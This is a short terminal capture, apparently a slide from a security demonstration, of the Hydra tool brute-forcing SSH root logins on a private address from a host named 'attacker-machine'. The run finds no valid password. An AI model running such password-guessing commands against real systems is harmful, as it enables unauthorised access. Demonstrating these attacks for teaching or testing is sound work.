 root@attacker-machine:/home/terra# sudo hydra -t 4 -l root -P pass.txt 10.2.1.33 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-09 12:06:42
[DATA] max 4 tasks per 1 server, overall 4 tasks, 15 login tries (l:1/p:15), ~4 tries per task
[DATA] attacking ssh://10.2.1.33:22/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-09 12:06:55
root@attacker-machine:/home/terra#